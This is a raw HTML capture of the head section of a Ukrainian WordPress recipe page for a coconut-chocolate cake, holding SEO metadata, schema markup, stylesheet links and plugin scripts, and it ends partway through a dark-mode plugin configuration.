

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/
body_size: 27562
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>«Кокос в шоколаді» – вологий, соковитий і просто тане в роті - Simya</title>
	<link rel="canonical" href="https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«Кокос в шоколаді» – вологий, соковитий і просто тане в роті - Simya" />
	<meta property="og:description" content="Цей торт – неймовірна смакота! Спекти його порадила моя подруга. Вийшов з першого разу. Рецепт дуже простий. Адже торт – з доступних продуктів, готується швидко і легко! Обов’язково приготуйте!" />
	<meta property="og:url" content="https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/" />
	<meta property="og:site_name" content="Simya" />
	<meta property="article:published_time" content="2020-01-16T11:16:19+00:00" />
	<meta property="article:modified_time" content="2020-01-16T11:17:26+00:00" />
	<meta property="og:image" content="https://simya.com.ua/wp-content/uploads/2020/01/resize.jpg" />
	<meta property="og:image:width" content="604" />
	<meta property="og:image:height" content="484" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#article","isPartOf":{"@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/"},"author":{"name":"admin","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005"},"headline":"«Кокос в шоколаді» – вологий, соковитий і просто тане в роті","datePublished":"2020-01-16T11:16:19+00:00","dateModified":"2020-01-16T11:17:26+00:00","mainEntityOfPage":{"@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/"},"wordCount":142,"commentCount":0,"publisher":{"@id":"https://simya.com.ua/#organization"},"image":{"@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2020/01/resize.jpg","keywords":["борошно","вершки","какао","кокосова стружка","молоко","порошок до печива","цукор","яйця"],"articleSection":["Кухня","Рецепти"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#respond"]}]},{"@type":"WebPage","@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/","url":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/","name":"«Кокос в шоколаді» – вологий, соковитий і просто тане в роті - Simya","isPartOf":{"@id":"https://simya.com.ua/#website"},"primaryImageOfPage":{"@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#primaryimage"},"image":{"@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2020/01/resize.jpg","datePublished":"2020-01-16T11:16:19+00:00","dateModified":"2020-01-16T11:17:26+00:00","breadcrumb":{"@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#primaryimage","url":"https://simya.com.ua/wp-content/uploads/2020/01/resize.jpg","contentUrl":"https://simya.com.ua/wp-content/uploads/2020/01/resize.jpg","width":604,"height":484},{"@type":"BreadcrumbList","@id":"https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://simya.com.ua/"},{"@type":"ListItem","position":2,"name":"«Кокос в шоколаді» – вологий, соковитий і просто тане в роті"}]},{"@type":"WebSite","@id":"https://simya.com.ua/#website","url":"https://simya.com.ua/","name":"Simya","description":"","publisher":{"@id":"https://simya.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simya.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://simya.com.ua/#organization","name":"Simya","url":"https://simya.com.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/logo/image/","url":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","contentUrl":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","width":496,"height":248,"caption":"Simya"},"image":{"@id":"https://simya.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://simya.rise-studio.com.ua"],"url":"https://simya.com.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simya &raquo; стрічка" href="https://simya.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Канал коментарів" href="https://simya.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; «Кокос в шоколаді» – вологий, соковитий і просто тане в роті Канал коментарів" href="https://simya.com.ua/kokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fkokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fkokos-v-shokoladi-vologyj-sokovytyj-i-prosto-tane-v-roti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://simya.com.ua/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://simya.com.ua/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simya.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-78280-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78280.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='elementor-post-78987-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-post-78281-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-post-78494-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-post-78573-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78573.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1765227640' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alice-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/alice.css?ver=1765227643' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765227666' media='all' />
<link rel='stylesheet' id='elementor-gf-local-pacifico-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/pacifico.css?ver=1765227667' media='all' />
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dracula-dark-mode-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv 